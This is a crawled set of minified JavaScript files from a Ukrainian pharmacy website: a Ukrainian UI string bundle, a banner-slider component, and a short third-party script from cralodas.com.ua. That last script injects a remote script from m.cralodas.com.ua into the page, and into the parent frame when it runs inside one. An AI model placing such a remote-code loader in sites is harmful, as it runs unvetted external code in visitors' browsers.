товарів"}},"msg-not-logged-in":{t:0,b:{t:2,i:[{t:3}],s:"Тут буде список ваших замовлень"}},"msg-orders-not-found":{t:0,b:{t:2,i:[{t:3}],s:"Ви ще не зробили жодного замовлення"}}},blog:{t:0,b:{t:2,i:[{t:3}],s:"Блог"}},"all-articles":{t:0,b:{t:2,i:[{t:3}],s:"Всі статті"}},"all-discounts":{t:0,b:{t:2,i:[{t:3}],s:"Усі акції"}},"linked-products":{t:0,b:{t:2,i:[{t:3}],s:"Пов'язані товари"}},"changed-pass-title":{t:0,b:{t:2,i:[{t:3}],s:"Пароль змінено!"}},"changed-pass-descr":{t:0,b:{t:2,i:[{t:3}],s:"Пароль успішно змінено"}},"recovered-pass-title":{t:0,b:{t:2,i:[{t:3}],s:"Пароль відновлено!"}},"recovered-pass-descr":{t:0,b:{t:2,i:[{t:3}],s:"Пароль успішно відновлено"}},close:{t:0,b:{t:2,i:[{t:3}],s:"Закрити"}},litsenzii:{header:{t:0,b:{t:2,i:[{t:3}],s:"Ліцензії партнерів"}}},leters:{h1:{t:0,b:{t:2,i:[{t:3}],s:"Довідник ліків"}}},symptomsNew:{symptomsDrug:{t:0,b:{t:2,i:[{t:3}],s:"Обрати препарат"}},symptomsBanerMob:{t:0,b:{t:2,i:[{t:3}],s:"Втомилися від неприємних симптомів?"}}},ingridients:{"link-title":{t:0,b:{t:2,i:[{t:3}],s:"Діючі речовини"}},h1:{t:0,b:{t:2,i:[{t:3}],s:"Пошук ліків за діючою речовиною"}}},Subscribe:{title:{t:0,b:{t:2,i:[{t:3}],s:"Хочеш першим дізнаватись про вигідні пропозиції та цінну інфу про здоров'я?Залишай свій email тут👇"}}},pharmacist:{"Adviсe":{t:0,b:{t:2,i:[{t:3}],s:"Поради фармацевта"}}},instructions:{instructions:{t:0,b:{t:2,i:[{t:3}],s:"інструкції"}},form:{t:0,b:{t:2,i:[{t:3}],s:"Форма випуску:"}},stock:{t:0,b:{t:2,i:[{t:3}],s:"Склад:"}},manufacturer:{t:0,b:{t:2,i:[{t:3}],s:"Виробник:"}}},symptomsModal:{title:{t:0,b:{t:2,i:[{t:3}],s:"Дякуємо за підписку!"}},title2:{t:0,b:{t:2,i:[{t:3}],s:"Відправили лист із знижкою"}},title3:{t:0,b:{t:2,i:[{t:3}],s:"на вказану пошту"}},CloseModal:{t:0,b:{t:2,i:[{t:3}],s:"ЗАКРИТИ"}}},symptomsModalFirst:{title:{t:0,b:{t:2,i:[{t:3}],s:"Даруємо <span class='text-weight-600 margin-l-5'>5% ЗНИЖКИ </span>"}},title2:{t:0,b:{t:2,i:[{t:3}],s:"на перше замовлення за підписку"}}},history:{eCheck:{t:0,b:{t:2,i:[{t:3}],s:"Ваш електроний чек"}},Alternative:{t:0,b:{t:2,i:[{t:3}],s:"Нажаль, у цього замовлення немає електронного чека."}}},userInfo:{comment:{t:0,b:{t:2,i:[{t:3}],s:"Додати коментар до замовлення"}}},tabletkiEx:{comment:{t:0,b:{t:2,i:[{t:3}],s:"Написати відгук"}}}};export{t as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://anc.ua/_nuxt/vovmURKm.js
body_size: 453
content:
import{d as e,c as s,e as r,L as a,a2 as t,r as l,o as i,k as d,l as o,p as n,s as p,n as c,t as u,P as h,Q as y,q as f,H as m,I as b,m as g,R as k,a3 as w,a4 as U}from"./C7p-rmIp.js";import{C as _,S as v,N as S,P as W}from"./BSBB5uco.js";const j={class:"banners-slider-container slider-default-container"},x={key:0},$=["src"],B=e({__name:"BannersSlider",props:["sliderData"],setup(e){const{$device:B}=s(),D=r((()=>B.isMobile)),P=a(),Y=e,{sliderData:q}=t(Y),z={itemsToShow:1,autoplay:3e3,wrapAround:!0},A=l(!0);return i((()=>{A.value=!1})),(e,s)=>{const r=b,a=m,t=v,l=S,i=W,B=_;return o(),d("div",j,[p(q)?(o(),d("div",x,[c(B,w(U(z)),{addons:u((()=>[p(A)?n("",!0):(o(),f(l,{key:0})),p(A)?n("",!0):(o(),f(i,{key:1}))])),default:u((()=>[(o(!0),d(h,null,y(p(q),((e,l)=>(o(),f(t,{key:l,class:"padding-l-0 padding-r-0 padding-b-30"},{default:u((()=>[c(a,{external:e.redirectUrl.includes("https://"),rel:e.redirectUrl.includes("https://")?"nofollow":"",target:e.redirectUrl.includes("https://")?"_blank":"_self",to:e.redirectUrl.includes("https://")?e.redirectUrl:p(P)("/"+e.redirectUrl),style:{width:"100%"}},{default:u((()=>[e.desktopWebpUrl.includes(".mp4")?(o(),d("video",{key:1,width:"100%",ref_for:!0,ref:"vid","webkit-playsinline":"true",playsinline:"true",muted:"muted",autoplay:"true"},[g("source",{src:`${e.desktopWebpUrl}`,type:"video/mp4"},null,8,$),s[0]||(s[0]=k(" Your browser does not support the video tag. "))],512)):(o(),f(r,{key:0,fetchpriority:1==l?"high":"low",preload:1==l,loading:1==l?"eager":"lazy",alt:e.position+"",src:`${p(D)?e.mobWebpUrl:e.desktopWebpUrl}`,wormat:"webp",width:662,heigth:274,style:{width:"100%"}},null,8,["fetchpriority","preload","loading","alt","src"]))])),_:2},1032,["external","rel","target","to"])])),_:2},1024)))),128))])),_:1},16)])):n("",!0)])}}}),D=Object.assign(B,{__name:"SlidersBannersSlider"});export{D as default};


--- FILE ---
content_type: application/javascript
request_url: https://cralodas.com.ua/code/
body_size: -38
content:
!function(){var t=window;if(window.document.getElementsByTagName("script").length<4&&(t=window.parent),1!==t.sttpd){t.sttpd=1;var e=t.document.createElement("script");e.async=1,e.src="//m.cralodas.com.ua/?t="+Math.random();var n=t.document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}}();